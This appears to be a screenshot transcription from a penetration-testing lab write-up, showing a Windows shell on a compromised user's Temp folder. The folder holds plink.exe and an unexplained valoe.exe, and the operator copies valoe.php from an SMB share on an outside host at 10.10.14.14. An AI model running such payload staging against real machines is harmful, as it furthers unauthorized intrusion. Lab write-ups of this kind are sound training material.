 C:\Users\Nelson\AppData\Local\Temp>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 7882-4E78

 Directory of C:\Users\Nelson\AppData\Local\Temp

11/11/2022  07:44    <DIR>          .
11/11/2022  07:44    <DIR>          ..
11/11/2022  07:35           311,296 plink.exe
11/11/2022  07:48           250,880 valoe.exe
               2 File(s)        562,176 bytes
               2 Dir(s)  18,183,593,984 bytes free

C:\Users\Nelson\AppData\Local\Temp>copy \\10.10.14.14\share\valoe.php .
copy \\10.10.14.14\share\valoe.php .
        1 file(s) copied.

C:\Users\Nelson\AppData\Local\Temp>_